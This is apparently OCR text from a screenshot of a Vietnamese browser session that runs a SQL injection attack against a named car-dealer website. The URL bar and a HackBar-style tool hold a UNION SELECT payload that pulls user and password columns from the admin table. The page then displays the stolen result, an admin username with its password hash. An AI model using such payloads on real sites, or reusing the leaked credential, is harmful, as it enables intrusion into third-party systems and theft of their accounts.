 Thông tin sản phẩm admin|46f94c8de14fb36680850768ff1b7f2a - Sieu thị oto - Mozilla Firefox
Tập tin Chỉnh sửa Hiển thị Lược sử Đánh dấu Công cụ Trợ giúp
Thông tin sản phẩm admin|46f94c8de14fb36...
http://banoto.com.vn/index.php?page=productview&sp=-696 UNION SELECT 1,2,group_concat(user,0x7c,pass),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22
Web Search
Vào nhiều nhất Latest Headlines Web Slice Gallery TRUNG TÂM XÚC TIẾN... Reverse IP, check ip, ... black.shadowes Nơi dành cho các exch... NhatLongEcc.com | Th... Công Ty TNHH DV Du ... »
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://banoto.com.vn/index.php?page=productview&sp=-696 UNION SELECT 1,2,group_concat(user,0x7c,pass),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25
from admin-- -
Enable Post data Enable Referrer
Tin nổi bật
Trường Hải ra mắt hai
mẫu xe Kia mới
Trải nghiệm cùng "Vua
sa mạc" Volkswagen
Race Touareg 2
Hyundai Equus và
Genesis chính thức có
mắt tại Việt Nam
1 2 3
Trang chủ » Xe du lịch - Thương mại » admin|46f94c8de14fb36680850768ff1b7f2a
Tìm kiếm
Xem danh sách so sánh ( 0 Sản Phẩm )
Tìm
one
6 7 8 9 10 11
admin|46f94c8de14fb36680850768ff1b7f2a
Mã sản phẩm:4
Thương hiệu:
Tình trạng: 24
Năm SX: 22
Giá thị trường: 5 (triệu đồng)
So sánh
Liên hệ Thông số kỹ thuật Giới thiệu Phụ kiện Báo chí
start
» MUMAUDEN.COM - F... Thông tin sản phẩm a... Lập trình C căn bản - ... Untitled - Notepad Flashing
12:08 PM